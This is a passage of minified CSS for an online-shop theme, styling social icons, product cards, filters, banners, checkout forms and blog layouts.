Pro;font-size:9px}.image-upload__uploader-container,.list-filter li,.shop-product-filter-header .show-advanced-filters.active .angle-down,.text-center.social-icons ul{display:inline-block}.social-icons li{float:left;list-style:none}.social-icons li a{background:0 0;border:0;border-radius:4px;color:#333;float:left;font-size:16px;height:32px;line-height:32px;margin:0 4px 4px 0;overflow:hidden;text-align:center;transition:.3s;width:32px}.social-icons.social-icons-colored a,.social-icons.social-icons-colored-hover a:hover{border:0;color:#fff!important}.social-icons.social-icons-colored .social-rss a,.social-icons.social-icons-colored .social-snapchat a,.social-icons.social-icons-colored-hover .social-rss a:hover,.social-icons.social-icons-colored-hover .social-snapchat a:hover{background-color:#faa33d}.social-icons.social-icons-colored .social-facebook a,.social-icons.social-icons-colored-hover .social-facebook a:hover{background-color:#5d82d1}.social-icons.social-icons-colored .social-twitter a,.social-icons.social-icons-colored-hover .social-twitter a:hover{background-color:#40bff5}.social-icons.social-icons-colored .social-vimeo a,.social-icons.social-icons-colored-hover .social-vimeo a:hover{background-color:#35c6ea}.social-icons.social-icons-colored .social-myspace a,.social-icons.social-icons-colored-hover .social-myspace a:hover{background-color:#008dde}.social-icons.social-icons-colored .social-youtube a,.social-icons.social-icons-colored-hover .social-youtube a:hover{background-color:#ef4e41}.social-icons.social-icons-colored .social-instagram a,.social-icons.social-icons-colored-hover .social-instagram a:hover{background-color:#e53d00}.social-icons.social-icons-colored .social-gplus a,.social-icons.social-icons-colored-hover .social-gplus a:hover{background-color:#d68400}.social-icons.social-icons-colored .social-stumbleupon a,.social-icons.social-icons-colored-hover .social-stumbleupon a:hover{background-color:#ff5c30}.social-icons.social-icons-colored .social-lastfm a,.social-icons.social-icons-colored-hover .social-lastfm a:hover{background-color:#f34320}.social-icons.social-icons-colored .social-pinterest a,.social-icons.social-icons-colored-hover .social-pinterest a:hover{background-color:#e13138}.social-icons.social-icons-colored .social-google a,.social-icons.social-icons-colored-hover .social-google a:hover{background-color:#eb5e4c}.social-icons.social-icons-colored .social-evernote a,.social-icons.social-icons-colored-hover .social-evernote a:hover{background-color:#9acf4f}.social-icons.social-icons-colored .social-dribbble a,.social-icons.social-icons-colored-hover .social-dribbble a:hover{background-color:#f7659c}.social-icons.social-icons-colored .social-skype a,.social-icons.social-icons-colored-hover .social-skype a:hover{background-color:#13c1f3}.social-icons.social-icons-colored .social-forrst a,.social-icons.social-icons-colored-hover .social-forrst a:hover{background-color:#45ad76}.social-icons.social-icons-colored .social-linkedin a,.social-icons.social-icons-colored-hover .social-linkedin a:hover{background-color:#238cc8}.social-icons.social-icons-colored .social-wordpress a,.social-icons.social-icons-colored-hover .social-wordpress a:hover{background-color:#2592c3}.social-icons.social-icons-colored .social-grooveshark a,.social-icons.social-icons-colored-hover .social-grooveshark a:hover{background-color:#ffb21d}.social-icons.social-icons-colored .social-delicious a,.social-icons.social-icons-colored-hover .social-delicious a:hover{background-color:#377bda}.social-icons.social-icons-colored .social-behance a,.social-icons.social-icons-colored-hover .social-behance a:hover{background-color:#1879fd}.social-icons.social-icons-colored .social-dropbox a,.social-icons.social-icons-colored-hover .social-dropbox a:hover{background-color:#17a3eb}.social-icons.social-icons-colored .social-soundcloud a,.social-icons.social-icons-colored-hover .social-soundcloud a:hover{background-color:#ff7e30}.social-icons.social-icons-colored .social-deviantart a,.social-icons.social-icons-colored-hover .social-deviantart a:hover{background-color:#6a8a7b}.social-icons.social-icons-colored .social-yahoo a,.social-icons.social-icons-colored-hover .social-yahoo a:hover{background-color:#ab47ac}.social-icons.social-icons-colored .social-flickr a,.social-icons.social-icons-colored-hover .social-flickr a:hover{background-color:#ff48a3}.social-icons.social-icons-colored .social-digg a,.social-icons.social-icons-colored-hover .social-digg a:hover{background-color:#75788d}.social-icons.social-icons-colored .social-blogger a,.social-icons.social-icons-colored-hover .social-blogger a:hover{background-color:#ff9233}.social-icons.social-icons-colored .social-tumblr a,.social-icons.social-icons-colored-hover .social-tumblr a:hover{background-color:#426d9b}.social-icons.social-icons-colored .social-quora a,.social-icons.social-icons-colored-hover .social-quora a:hover{background-color:#ea3d23}.social-icons.social-icons-colored .social-github a,.social-icons.social-icons-colored-hover .social-github a:hover{background-color:#3f91cb}.social-icons.social-icons-colored .social-amazon a,.social-icons.social-icons-colored-hover .social-amazon a:hover{background-color:#ff8e2e}.social-icons.social-icons-colored .social-xing a,.social-icons.social-icons-colored-hover .social-xing a:hover{background-color:#1a8e8c}.social-icons.social-icons-colored .social-wikipedia a,.social-icons.social-icons-colored-hover .social-wikipedia a:hover{background-color:#b3b5b8}.social-icons.social-icons-border li a{background:0 0;border:1px solid #d7d7d7;color:#333}.dark .social-icons.social-icons-border li a{border:1px solid #333!important}.dark .social-icons li a .social-icons.social-icons-dark li a{background:#888;color:#fff}.social-icons.social-icons-light li a{background:#fff;border:1px solid #eee;color:#333}.slider1.round:before,.social-icons.social-icons-rounded li a{border-radius:50%}.social-icons.social-icons-xs li a{font-size:12px;height:20px;line-height:20px;width:20px}.social-icons.social-icons-sm li a{font-size:13px;height:30px;line-height:30px;width:30px}.social-icons.social-icons-md li a{font-size:16px;height:38px;line-height:38px;width:38px}.social-icons.social-icons-lg li a{font-size:18px;height:42px;line-height:42px;width:42px}.social-icons.social-icons-xl li a{font-size:18px;height:48px;line-height:48px;width:48px}.social-icons:not(.social-icons-colored):not(.social-icons-colored-hover) li a:hover{background-color:#eee}.dark .social-icons:not(.social-icons-colored):not(.social-icons-colored-hover) li a:hover{background-color:#1f1f1f}.social-icons li:hover i{-webkit-animation:.2s forwards toTopFromBottom;animation:.2s forwards toTopFromBottom}.leaflet-map{height:350px;width:100%}table td,table th{border:1px solid #eee;padding:10px 20px;vertical-align:middle}table thead>tr>th{border-bottom:0;vertical-align:middle}table.clean td,table.clean th{border:0;border-top:1px solid #eee}table .product-thumbnail img{max-width:80px}.divider{height:4px;overflow:hidden;position:relative;z-index:9}.divider.center_icon{height:auto;text-align:center}.divider:after,.divider:before{border-top:1px solid #eee;content:"";height:0;left:0;position:absolute;top:50%;transform:translateY(-50%);width:100%}.divider:before{margin-top:-1px}.divider:after{margin-top:1px}.divider i{background-color:#fff;color:#aaa;font-size:20px;line-height:1;padding:0 20px;position:relative;z-index:1}.deal h2,.hero-content h1{line-height:1.1}.banner-left-icon{background:#fff;position:relative;border:1px solid #fff;border-radius:15px;padding:15px;box-shadow:3px 3px 13px 4px #f0f0f0}.banner-bg,.deal{background-position:50%;background-size:cover;padding:50px}.cart-totals,.shop-product-filter-header,.sort-by-dropdown{box-shadow:0 -3px 23px rgba(0,0,0,.06)}.banner-left-icon:hover .banner-icon{transform:translateY(-5px);transition-duration:.3s}.banner-left-icon .banner-icon{transition-duration:.3s}.banner-left-icon .banner-text h3{font-size:18px;font-weight:600;margin-bottom:5px}.banner-left-icon.style-2{border:1px solid #eee;padding:20px;position:relative}.banner-img{clear:both;position:relative}.banner-img:hover img,.custom-checkbox.disabled span,.custom-radio.disabled span{opacity:.9}.avilable-header,.banner-img.banner-1 .banner-text{top:30%}.banner-img.banner-2 .banner-text{right:10px}.banner-img .banner-text{padding:20px 30px;position:absolute;top:50%;transform:translateY(-50%);z-index:2}.banner-img .banner-text span,.detail-gallery .slick-slider button.slick-arrow i,.mail-to-friend{color:var(--color-grey-4)}.banner-img .banner-text h4{font-weight:600;margin-bottom:15px}.banner-img .banner-text:hover h4,.shop-filter-toogle i{margin-left:5px}.banner-img .banner-text a i,.deal .btn i{font-size:10px;margin-left:5px;transition-duration:.3s}.banner-img .banner-text a:hover i,.deal .btn:hover i{margin-left:10px;transition-duration:.3s}.banner-img.style-2{background-color:#fff;border:1px solid #eee;border-radius:10px;height:428px;overflow:hidden}.banner-big .btn,.deal .btn{background:var(--color-brand-2);background:linear-gradient(90deg,var(--color-brand-2) 0,var(--color-brand) 100%);border:0;border-radius:50px;color:#fff;font-size:13px;padding:10px 24px}.deal{background-color:#f5f6f9;background-repeat:no-repeat;display:flex;flex-flow:row wrap;min-height:420px}.deal h2{color:var(--color-danger);margin-bottom:5px;max-width:240px}.deal h5{color:var(--color-grey-2);letter-spacing:0;margin-bottom:20px}.deal .deal-content{align-self:center}.deal .product-title{font-size:18px;line-height:1.23;margin-bottom:20px}.deal .product-title a,.header-style-3 .header-top-ptb-1 .language-dropdown a,.header-style-4 .header-top-ptb-1 .language-dropdown a,.post-title a,.product-cart-wrap .product-content-wrap h2 a,.product-list-small .title-small a{color:var(--color-grey-1)}.deal .product-price{align-items:center;color:var(--color-danger);display:flex;flex-flow:wrap;font-size:20px;font-weight:300;line-height:1.25;margin-bottom:20px}.deal .product-price .new-price{font-weight:400;letter-spacing:-.01em;margin-right:10px}.deal .product-price .old-price{color:#ccc;text-decoration:line-through}.deal .deal-bottom{align-self:flex-end}.deal .deal-bottom .deals-countdown{margin-bottom:20px;margin-left:-12px}.hero-2{min-height:640px;padding:160px 0 100px}.parallax-wrapper{position:absolute;width:100%;z-index:3}.parallax-wrapper .parallax-img-area{display:flex;margin:0 auto;position:relative;z-index:2}.parallax-wrapper .parallax-img-area .parallax-img{position:absolute;text-align:right;z-index:2}.parallax-wrapper .parallax-img-area .parallax-img.img-1{right:0;top:100px;width:52%;z-index:2}.parallax-wrapper .parallax-img-area .parallax-img.img-2{right:220px;top:40px;width:52%;z-index:3}.parallax-wrapper .parallax-img-area .parallax-img.img-3{left:-210px;opacity:.1!important;top:193px;width:320px}.parallax-wrapper .parallax-img-area .parallax-img.img-4{left:50%;opacity:.08!important;width:180px}.parallax-wrapper .parallax-img-area .parallax-img.img-5{bottom:20%;opacity:.3;right:0;width:12%;z-index:2}.parallax-wrapper .parallax-img-area .parallax-img.img-6{bottom:0;left:-150px;opacity:.2;width:25%;z-index:3}.parallax-wrapper .parallax-img-area .parallax-img.img-7{left:10%;opacity:.2!important;top:10%;width:16%}.parallax-wrapper .parallax-img-area .parallax-img.img-8{bottom:40%;left:50%;opacity:.2!important;width:10%}.hero-content{position:absolute;width:100%;z-index:4}.about-count{margin-bottom:-100px;position:relative;z-index:100}.about-count .achievements-grid{grid-column-gap:80px;-ms-grid-columns:auto auto auto auto;-ms-grid-rows:auto;grid-template-columns:auto auto auto auto;grid-template-rows:auto;justify-content:center}.about-count .w-layout-grid{-ms-grid-columns:1fr 1fr 1fr 1fr;-ms-grid-rows:auto auto;grid-row-gap:16px;grid-column-gap:16px;display:-ms-grid;display:grid;grid-auto-columns:1fr;grid-template-columns:1fr 1fr 1fr 1fr;grid-template-rows:auto auto}.about-count .achievement-wrapper,.col-xl-2.shorts{text-align:center}.about-count .achievement-number{color:#1f2559;font-size:3rem;font-weight:800;line-height:1.042em;margin-bottom:8px}.about-count .achievement-text{margin:0 auto;max-width:110px}.hero-card-icon.icon-left{align-items:start;width:165px}.single-content>ol{list-style-type:decimal;margin-bottom:30px;padding-left:1em}.custome-checkbox,.single-content>ol li:not(:last-child){margin-bottom:16px}.single-content>ol ol{list-style-type:lower-alpha;margin:20px 0 30px;padding-left:25px}.single-content>ol ol ol{list-style-type:lower-roman}.page-404 img{max-width:300px}.page-404 img.logo{max-width:150px}.product-cart-wrap{background-color:#fff;border:1px solid #eee;overflow:hidden;position:relative;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s;-o-transition:.2s}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap,.post-thumb,.product-cart-wrap .product-img-action-wrap .product-img{overflow:hidden;position:relative}.product-cart-wrap .product-img-action-wrap .product-img a img.hover-img{left:0;opacity:0;position:absolute;top:0;transition:opacity .25s,visibility .25s,transform 1.5s cubic-bezier(0, 0, .2, 1);visibility:hidden;z-index:2}.product-cart-wrap .product-img-action-wrap .product-img-zoom a img{transition:1.5s cubic-bezier(0, 0, .2, 1)}.product-cart-wrap .product-action-1{left:60%;opacity:0;position:absolute;top:50%;transform:translateX(-50%) translateY(-50%);transition:.3s;visibility:hidden;z-index:9}.product-cart-wrap .product-action-1.show{bottom:5px;left:unset;opacity:1;right:20px;top:unset;transform:none;visibility:visible}.product-cart-wrap .product-action-1 a.action-btn,.product-cart-wrap .product-action-1 button{background-color:#f5f5f5;border:none;border-radius:5px;display:inline-block;height:30px;line-height:35px;margin-right:3px;position:relative;text-align:center;width:30px}.product-cart-wrap .product-action-1 a.action-btn.small,.product-cart-wrap .product-action-1 button.small{height:32px;line-height:32px;width:32px}.product-cart-wrap .product-action-1 a.action-btn:after,.product-cart-wrap .product-action-1 button:after{background-color:var(--color-brand);border-radius:5px;bottom:100%;box-shadow:4px 4px 8px rgba(0,0,0,.1);color:#fff;content:attr(aria-label);font-size:11px;left:50%;line-height:1.3;opacity:0;padding:7px 10px;position:absolute;transform:translateX(-50%) translateY(0);transition-delay:.1s;transition:opacity .3s,visibility .3s,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);visibility:hidden;white-space:nowrap}.product-cart-wrap .product-action-1 a.action-btn:before,.product-cart-wrap .product-action-1 button:before{border:7px solid transparent;border-top:7px solid var(--color-brand);bottom:100%;content:"";left:calc(50% - 7px);margin-bottom:-13px;opacity:0;position:absolute;transition-delay:.1s;transition:opacity .3s,visibility .3s,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);visibility:hidden;z-index:9}.product-cart-wrap .product-action-1 a.action-btn i,.product-cart-wrap .product-action-1 button i{color:var(--color-grey-1);font-size:15px}.product-cart-wrap .product-action-1 a.action-btn:hover:after,.product-cart-wrap .product-action-1 button:hover:after{opacity:1;transform:translateX(-50%) translateY(-8px);visibility:visible}.product-cart-wrap .product-action-1 a.action-btn:hover:before,.product-cart-wrap .product-action-1 button:hover:before{opacity:1;transform:translateY(-8px);visibility:visible}.product-cart-wrap .product-badges.product-badges-mrg{margin:0 0 10px}.aticle-box .product-badges.product-badges-position.product-badges-mrg,.product-cart-wrap .product-badges.product-badges-position{position:absolute;top:0;right:-2px;z-index:9}.product-cart-wrap .product-badges span{color:#2e2f67!important;font-size:12px;background:#ffd774;height:28px!important;width:73px!important;text-align:right;padding-top:10px;padding-right:10px;position:absolute;top:-1px;right:-1px;flex-direction:row;margin-top:25px;font-weight:600!important}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap:hover .menu-banner-btn a,.product-cart-wrap .product-badges span.hot{background-color:var(--color-danger)}.header-action .header-action-icon>a span.pro-count.blue,.product-cart-wrap .product-badges span.new,.progress-bar{background-color:var(--color-brand)}.product-cart-wrap .product-badges span.sale{background-color:var(--color-warning)}.product-cart-wrap .product-badges span.best{background-color:var(--color-success)}.product-cart-wrap .product-content-wrap{padding:0 20px}.product-cart-wrap .product-content-wrap .product-category a{color:var(--color-grey-4);font-size:13px;letter-spacing:1px;text-transform:uppercase}.product-cart-wrap .product-content-wrap h2{border-bottom:1px solid #eee;font-size:16px;font-weight:400;margin-bottom:0;padding:5px 0}.product-cart-wrap .product-content-wrap .product-price{padding-top:5px}.product-cart-wrap .product-content-wrap .product-price span{color:var(--color-brand);font-size:18px;font-weight:700}.product-cart-wrap .product-content-wrap .product-price span.old-price,.product-list-small .product-price span.old-price{color:var(--color-grey-4);font-size:14px;font-weight:400;margin:0 0 0 7px;text-decoration:line-through}.product-cart-wrap .product-content-wrap .rating-result>span{display:block;overflow:hidden}.product-cart-wrap .product-content-wrap .rating-result:before{color:var(--color-warning);content:"\f005" "\f005" "\f005" "\f005" "\f005";font-family:Font Awesome\ 5 Pro;font-size:12px;letter-spacing:3px}.product-cart-wrap .product-content-wrap .add-to-cart{background-color:#f5f5f5;border-radius:5px;bottom:25px;color:var(--color-grey-1);display:block;font-size:16px;font-weight:300;height:44px;line-height:44px;position:absolute;right:20px;text-align:center;width:44px}.product-cart-wrap .product-content-wrap .add-to-cart img{display:inline-block;margin-top:11px;width:20px}.product-cart-wrap .product-stock .status-bar{background-color:#ededed;border-radius:5px;margin:0 0 10px}.product-cart-wrap .product-stock .status-bar .sold-bar{background-image:linear-gradient(235deg,var(--color-brand) 0,#77ccfd 100%);border-radius:4px;height:8px}.product-cart-wrap .product-stock .status-bar .sold-bar.sold-bar-width-33{width:33.3333333333%}.product-cart-wrap .product-stock .status-bar .sold-bar.sold-bar-width-10{width:10%}.product-cart-wrap .product-stock .status-bar .sold-bar.sold-bar-width-6{width:6.6666666667%}.product-cart-wrap .product-stock .status-bar .sold-bar.sold-bar-width-42{width:42.8571428571%}.product-cart-wrap .product-stock .product-stock-status{display:flex;flex-wrap:wrap}.product-cart-wrap .product-stock .product-stock-status .sold{flex-grow:1;margin-right:20px}.product-cart-wrap .product-stock .product-stock-status .available{flex-shrink:0}.product-cart-wrap .product-stock .product-stock-status .stock-status-same-style span.label{color:#444}.product-cart-wrap .product-stock .product-stock-status .stock-status-same-style span.value{color:#333;font-weight:700}#whatsapp_button.show,.categories-dropdown-active-large.open,.main-categories-wrap>a.open>i.up,.mobile-menu-active .body-overlay-1,.product-cart-wrap:hover .product-img-action-wrap .product-action-1,.product-cart-wrap:hover .product-img-action-wrap .product-img a img.hover-img,.sort-by-dropdown.show{opacity:1;visibility:visible}.product-cart-wrap:hover .product-img-zoom a img{transform:scale3d(1.1,1.1,1.1) translateZ(0)}.product-cart-wrap.small{border:0;text-align:center}.product-cart-wrap.small:hover,.product-list .product-cart-wrap:hover{box-shadow:none}.product-cart-wrap.small h2{border-bottom:0;margin-bottom:0;padding:0}.product-list-small .title-small{font-size:15px;font-weight:400;margin-bottom:15px}.product-list-small .product-price{color:var(--color-brand);font-size:16px;font-weight:500}.range .list-group-item{background:0 0;border:0;display:block;padding:0;position:relative}.range .checkbox{font-size:.8em}.range .price-filter{display:block;margin-top:20px}.range #slider-range,.range .slider-range{background:var(--color-brand);border:none;border-radius:0;box-shadow:none;color:var(--color-brand);height:4px;position:relative}#whatsapp_button,#whatsapp_button:active{background-color:#3ac948}.range #slider-range .ui-slider-range,.range .slider-range .ui-slider-range{background:#222;border:none;border-radius:0;box-shadow:none;position:absolute}.range .ui-slider-handle.ui-state-default.ui-corner-all{background:var(--color-brand);border:none;border-radius:100%;height:14px;line-height:10px;top:-5px;width:14px;position:absolute}.range .check-box-list,.range .label-input,.shop-product-filter-header .product-rate-cover+.product-rate-cover{margin-top:15px}.range .label-input span{color:#282828;margin-right:5px}.range .label-input span.to:before{content:"- "}.range .label-input input{background:0 0;border:none;font-size:14px;font-weight:600;height:unset;margin:0;padding-left:0}.range .check-box-list li{margin-bottom:5px}.cart-dropdown-wrap ul li:last-child,.footer-list li:last-child,.mtb-0,.product-more-infor li:last-child,.range .check-box-list li:last-child,.slider-nav-thumbnails button.slick-arrow{margin:0}.range .check-box-list li label{color:#333;cursor:pointer;font-size:14px;font-weight:400;margin:0}.range .check-box-list li label input{display:inline-block;margin-right:6px;position:relative;top:1px}.range .check-box-list .count{color:#666;margin-left:5px}.btn.btn-small{border-radius:3px;display:table;line-height:1;padding:10px 15px}.product-sidebar .single-post:not(:last-child){border-bottom:1px dotted rgba(0,0,0,.15);margin-bottom:10px;padding-bottom:10px}.product-sidebar .single-post .content{padding-left:95px}.product-sidebar .image{float:left;height:80px;margin-right:10px;overflow:hidden;width:80px}.shop-product-filter{align-items:center;display:flex;justify-content:space-between;margin:0 0 30px}.shop-product-filter.style-2{border-bottom:1px solid #eee;padding-bottom:20px}.img,.search-style-2 form,.shop-product-filter .sort-by-product-area{display:flex;position:relative}.shop-product-filter .sort-by-product-area .sort-by-product-wrap{align-items:center;background:#f7f8f9;border:1px solid #f7f8f9;border-radius:26px;color:#777;cursor:pointer;display:flex;padding:11px 16px;transition:.3s}.mail-to-friend i,.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li a i,.shop-product-filter .sort-by-product-area .sort-by-product-wrap .sort-by{margin-right:5px}.shop-product-filter .sort-by-product-area .sort-by-product-wrap .sort-by i{color:#ababab;font-size:14px;margin-right:10px;position:relative;top:2px}.shop-product-filter .sort-by-product-area .sort-by-product-wrap .sort-by span{font-size:13px;font-weight:500}.shop-product-filter .sort-by-product-area .sort-by-product-wrap .sort-by-dropdown-wrap span{color:var(--color-text);font-size:13px;font-weight:500}.shop-product-filter .sort-by-product-area .sort-by-product-wrap .sort-by-dropdown-wrap span i{color:var(--color-text);font-size:15px;margin-left:10px;position:relative;top:2px}.sort-by-dropdown{background:#fff;border:0;border-radius:5px;color:var(--color-text);font-weight:500;left:0;min-width:100%;opacity:0;padding:16px 0 21px;position:absolute;right:0;top:100%;visibility:hidden;z-index:99}.sort-by-dropdown ul li a{color:var(--color-text);display:block;font-size:13px;font-weight:500;padding:5px 30px;position:relative}.sort-by-dropdown ul li a.active:before{color:var(--color-brand);content:"\f00c";font-family:Font Awesome\ 5 Pro;font-size:12px;font-weight:900;left:10px;position:absolute;top:5px}.product-list .product-cart-wrap{border:0;border-radius:0;display:flex;overflow:unset}.product-list .product-cart-wrap .product-img-action-wrap{max-width:33%;position:relative}.product-list .product-cart-wrap .product-img-action-wrap .product-img{border:1px solid #eee;border-radius:10px}.product-list .product-cart-wrap .product-img-action-wrap .product-img .product-img-inner{overflow:hidden;padding:10px}.product-list .product-cart-wrap .product-img-action-wrap .product-img .product-img-inner a img{height:auto}.product-list .product-cart-wrap h2{font-size:22px}.product-list .product-cart-wrap .product-content-wrap .product-action-1{bottom:unset;display:flex;justify-content:space-between;margin-top:20px;padding:0 20px;position:relative}.product-list .product-cart-wrap .product-content-wrap .product-action-1 a.action-btn{background-color:var(--color-brand);border:none;border-radius:50px;color:#fff;display:inline-block;font-weight:500;height:44px;margin-right:0;padding:0 23px;position:relative;text-align:center;width:auto}.product-list .product-cart-wrap .product-content-wrap .product-action-1 a.action-btn i{color:#fff;margin-right:8px}.detail-gallery .zoom-icon{position:absolute;right:15px;top:15px;z-index:2}.slider-nav-thumbnails .slick-slide{opacity:.5;position:relative}.slider-nav-thumbnails .slick-slide.slick-current:before{border-bottom:5px solid #333;border-left:5px solid transparent;border-right:5px solid transparent;content:"";height:0;left:50%;margin-left:-5px;position:absolute;top:-6px;width:0}.slider-nav-thumbnails .slick-slide.slick-current img{border:1px solid #dbdbdb}.slider-nav-thumbnails div.slick-slide{margin:0 3px}.slider-nav-thumbnails .slick-next,.slider-nav-thumbnails .slick-prev{font-size:12px;position:absolute;top:50%;transform:translateY(-50%)}.detail-info .product-price ins{font-size:30px;font-weight:600;text-decoration:none}.detail-info .product-price ins span.old-price{color:#2e2f67;font-size:16px;font-weight:500;margin-left:10px;text-decoration:line-through}.detail-info .product-meta{border-top:1px solid #eee;padding-top:15px}.footer-list,.list-filter{list-style:none;margin:0;padding:0}.list-filter li a{color:#555;display:block;min-width:30px;position:relative;text-align:center;transition:.5s ease-out;-webkit-transition:.5s ease-out}.color-filter.list-filter a span{border-radius:50%;display:block;height:26px;width:26px}.color-filter.list-filter a span.product-color-white{border:1px solid #ddd}.color-filter.list-filter li.active a:before{text-rendering:auto;background:#4cd964;border:1px solid #fff;border-radius:50%;content:"";display:inline-block;font-style:normal;font-variant:normal;height:10px;line-height:1;position:absolute;right:3px;top:-3px;width:10px}.size-filter.list-filter a{background:#fff;border-radius:4px;padding:0 7px}.size-filter.list-filter li a,.size-filter.list-filter li span{border:1px solid #e5e5e5;color:#555;height:30px;line-height:30px;min-width:30px;text-align:center}.size-filter.list-filter li span{background:#fff;border-radius:4px;cursor:pointer;display:block}.detail-qty{border-radius:2px;max-width:100px;padding:3px 2px;position:relative;width:100%}.detail-qty>a.qty-up{color:#707070;font-size:16px;position:absolute;right:8px}.detail-qty>a.qty-down{color:#707070;font-size:16px;position:absolute;left:8px}.attr-detail .select-box select{height:40px;width:100%}.attr-detail.attr-brand{margin-top:23px}.attr-detail.attr-brand .select-box{display:block;margin-bottom:20px}.attr-detail.attr-color table{margin-bottom:15px}.detail-extralink>div{display:inline-block;vertical-align:top}.detail-extralink .detail-qty{background:#fff;margin:0 6px 15px 0}.detail-info .product-price-cover{align-items:center;border-bottom:1px solid #eee;border-top:1px solid #eee;display:block;padding:15px 0}.block--review .lh-1,.detail-info .product-price-cover .product-price,.entry-meta,.post-thumb a{line-height:1}.button.button-add-to-cart{padding:10px 40px;color:#2e2f67!important}.product-extra-link2 a{background:#fff;border:1px solid #e5e5e5;border-radius:4px;color:#333;display:inline-block;margin:0 3px;position:relative;text-align:center;transition:.5s ease-out;-webkit-transition:.5s ease-out;vertical-align:top;width:40px}.tab-style3 .nav-tabs .nav-item a.active{border-bottom-color:#2e2f67;color:#2e2f67}.tab-style3 .nav-tabs li.nav-item a{background-color:transparent;border:0;border-bottom:2px solid transparent;display:block;padding:.5rem 1rem;text-align:center;text-transform:uppercase}.ps-my-account,.tab-content.shop_info_tab{margin-top:40px}.tab-pane .comments-area{border:0;padding-top:0}.product-color-red{background:#ff596d}.product-color-yellow{background:#ffdb33}.product-color-white{background:#fff}.product-color-orange{background:#ffbb51}.product-color-cyan{background:#80e6ff}.product-color-green{background:#38cf46}.product-color-purple{background:#ff8ff8}.detail-gallery .slick-slider{background-color:#fff;margin-bottom:30px}.detail-gallery .slick-slider.slider-nav-thumbnails{background:0 0;border-radius:0}.detail-gallery .slick-slider button.slick-arrow{background:0 0;border:0;font-size:14px;padding:0}.product-detail-rating{justify-content:space-between;padding:6px 0}.header-action-2 .header-action-icon-2:last-child,.header-action-3 .header-action-icon-3:last-child,.product-more-infor{padding:0 0 0 14px}.product-more-infor li{display:flex;margin:0 0 10px;position:relative}.product-more-infor li :before{background-color:#9b9b9b;border-radius:100%;content:"";height:6px;left:-14px;position:absolute;top:9px;width:6px}.product-more-infor li span{display:inline-block;flex:0 0 165px}.progress+.progress{margin-top:1rem}.progress span{background:#fff;line-height:16px;padding-right:10px}.shop-filter-toogle{display:none;margin-bottom:20px;position:relative}.shop-filter-toogle i.angle-down,.shop-filter-toogle.active i.angle-up{display:none;opacity:0;visibility:hidden}.shop-filter-toogle.active i.angle-down{display:inline-block;opacity:1;visibility:visible}.shop-filter-toogle.is-filtering .title:after{background:red;border-radius:50%;content:" ";height:7px;position:absolute;top:10%;width:7px}.shop-product-filter-header{border:1px solid #eee;border-radius:10px;display:none;margin-bottom:50px;padding:30px}.shop-product-filter-header .categor-list li+li{border-top:1px solid #f7f8f9;margin-top:5px;padding-top:5px}.shop-product-filter-header .categor-list li a{color:var(--color-text);font-size:14px;margin-right:10px}.shop-product-filter-header .color-filter{border-bottom:1px solid #eee;margin-bottom:20px;padding-bottom:20px}.shopping-summery tbody tr img{border-radius:0;max-width:80px}.order_review,.sidebar-widget.price_range,.sidebar-widget.product-sidebar{border:1px solid #eee;border-radius:10px;padding:30px}.toggle_info{background-color:#f7f8f9;border:1px solid #eee;border-radius:10px;padding:20px}.coupon_form .panel-body,.login_form .panel-body{border:1px solid #eee;border-radius:10px;margin-top:30px;padding:30px}.payment_option .custome-radio{margin-bottom:10px}.payment_option .custome-radio .form-check-label{color:#292b2c;font-weight:600}.custome-radio .form-check-label:before{border:1px solid #908f8f;border-radius:100%;content:"";display:inline-block;height:16px;margin-right:8px;vertical-align:middle;width:16px}.custome-radio input[type=checkbox]+.form-check-label:after,.custome-radio input[type=radio]+.form-check-label:after{border-radius:100%;content:"";height:10px;left:3px;opacity:0;position:absolute;top:8px;width:10px}.custome-radio input[type=checkbox]:checked+.form-check-label:after,.custome-radio input[type=radio]:checked+.form-check-label:after{background-color:var(--color-brand);opacity:1}.couponcode,.footer-list li a:hover,.newsletter h4,.newsletter h5,.post-list .post-title a,.selectorhead,a:hover,p.wow.fadeIn.animated{color:#2e2f67}.single-content{text-rendering:optimizeLegibility}.single-content h1{font-size:56px;line-height:72px;margin-bottom:32px}.single-content h2{font-size:48px;line-height:64px;margin-bottom:30px}.single-content h3{font-size:36px;line-height:48px;margin-bottom:28px}.single-content h4{font-size:24px;line-height:32px;margin-bottom:26px}.single-content h5{font-size:20px;line-height:24px;margin-bottom:24px}.single-content h6{font-size:14px;letter-spacing:.5px;line-height:24px;margin-bottom:22px;text-transform:uppercase}.single-content p{font-weight:400;margin-bottom:1.2em}.single-content ul{list-style:circle;padding-left:1rem}.single-content ul li{margin-bottom:7px;position:relative}.single-header.style-2{border-bottom:1px solid #eee;padding-bottom:10px}.single-header .single-header-meta{align-items:center;display:flex;justify-content:space-between}.single-thumbnail img{border-radius:10px;overflow:hidden}.entry-bottom{align-items:center;border-top:1px solid #eee;display:flex;justify-content:space-between;padding-top:20px}.entry-meta.meta-2 .author-img img{border-radius:50%;height:40px;width:40px}.entry-meta.meta-2 .author-name{display:inline-block;font-size:14px;font-weight:600;margin-top:5px;text-transform:uppercase}.entry-meta.meta-1 span{margin-right:10px;color:#ffd774}.entry-meta.meta-1 span i{margin-right:3px}.entry-meta.meta-0 span{border-radius:30px;font-size:11px;font-weight:700;letter-spacing:.8px;padding:4px 10px 4px 19px;position:relative;text-transform:uppercase}.entry-meta.meta-0 span:before{background:0 0;border:1px solid var(--color-brand);border-radius:5px;content:"";display:inline-block;height:6px;left:8px;margin-right:3px;margin-top:-3px;position:absolute;top:50%;width:6px}span.has-dot{padding-left:10px;position:relative}span.has-dot:before{background:#999;border-radius:50%;content:"";display:block;height:4px;left:-2px;margin-top:-2px;position:absolute;top:50%;width:4px}.post-thumb .entry-meta{left:10px;position:absolute;top:10px;z-index:2}.post-thumb .entry-meta a{background-color:#2e2f67;border-radius:30px;color:#fff!important;display:inline-block;padding:8px 16px;white-space:nowrap}.loop-grid article{background:#fff;border:1px solid #eee;border-radius:10px;box-shadow:0 20px 50px rgba(0,0,0,.05);overflow:hidden;position:relative}.loop-grid .entry-content,.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area{padding:30px}.loop-grid .entry-content-2{padding:20px}.loop-grid.loop-list article .post-thumb{min-width:350px}.img-hover-slide,.loop-grid.loop-list article 